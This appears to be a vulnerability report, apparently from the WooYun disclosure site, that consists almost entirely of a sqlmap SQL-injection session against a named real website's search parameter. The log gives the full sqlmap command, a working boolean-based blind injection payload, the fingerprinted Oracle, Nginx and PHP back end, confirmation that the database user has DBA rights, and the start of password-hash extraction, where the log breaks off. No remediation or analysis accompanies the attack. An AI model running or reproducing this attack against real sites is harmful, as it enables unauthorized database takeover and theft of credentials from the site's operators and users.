 [root@Hacker~]# Sqlmap Sqlmap -u "http://ziyuan.iiyi.com/source/search?kw=临床诊疗指南" --dbs --passwords --current-user --current-db --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
[*] starting at 19:58:35
[19:58:35] [INFO] resuming back-end DBMS 'oracle'
[19:58:35] [INFO] testing connection to the target URL
[19:58:35] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All unhandled oc
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: kw
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kw=??????' AND 2191=2191 AND 'arWK'='arWK
---
[19:58:35] [INFO] the back-end DBMS is Oracle
web application technology: Nginx, PHP 5.3.8
back-end DBMS: Oracle
[19:58:35] [INFO] fetching current user
[19:58:35] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:58:35] [INFO] retrieved:
[19:58:35] [INFO] heuristics detected web page charset 'utf-8'
[19:58:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user: None
[19:58:36] [INFO] fetching current database
[19:58:36] [INFO] retrieved:
[19:58:37] [WARNING] reflective value(s) found and filtering out
[20:00:38] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): None
[20:00:38] [INFO] testing if current user is DBA
current user is DBA: True
[20:00:38] [INFO] fetching database users password hashes
www.wooyun.org